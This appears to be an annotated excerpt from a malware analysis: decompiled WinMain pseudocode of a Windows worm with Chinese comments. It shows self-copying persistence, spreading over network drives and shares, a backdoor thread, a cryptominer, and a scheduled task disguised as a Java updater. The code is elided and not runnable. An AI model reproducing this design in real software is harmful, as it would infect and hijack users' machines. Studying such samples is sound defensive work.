 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
... ...
if ( v8 && memcmp(cmdline, "sync", v8) || Size != 4 )
{
memset(Filename, 0, 0x104ui64);
if ( Filename[GetModuleFileNameA(0i64, Filename, 0x104u) - 1] == 'r' )// video.scr
{
copy_self_and_set_autorun(); 拷贝病毒到Adobe目录并设置为自启动
}
else
{
CreateSemaphoreA((__int64)&Memory);
if ( Size )
{ 创建通过网络驱动器和共享资源进行传播的线程
CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)thd_infect_map_nework_drives, &Parameter, 0, &ThreadId);
CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)thd_infect_remote_share_folder, &Parameter, 0, &ThreadId);
CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)thd_backdoor, 0i64, 0, &ThreadId);
start_miner(v4); 启动挖矿模块
}
else
{
copy_self_and_set_autorun();
}
ReleaseSemaphore(hSemaphore, 1, &PreviousCount);
CloseHandle(hSemaphore);
if ( v26 )
{
jfree(v9, v26, (v28 - v26) >> 3);
v26 = 0i64;
_mm_store_si128((__m128i *)&v27, (__m128i)0i64);
}
Mtx_destroy_in_situ((__int64)&v23);
unknown_libname_19((__int64)&v22);
Mtx_destroy_in_situ((__int64)&v21);
memfree(&v20);
if ( v19 )
terminate();
free(&Memory);
}
}
else
{
if ( CoInitializeEx(0i64, 0) >= 0 ) 拷贝病毒文件并创建相应的计划任务
set_SunJavaUpdate_schedule_task();
if ( GetModuleFileNameA(0i64, Filename, 0x104u) )
copy_worm_to_dst(&Parameter, (__int64)"\\Java Sun\\", (__int64)"jucheck.exe", 4, Filename);
}
... ...
return 0;
}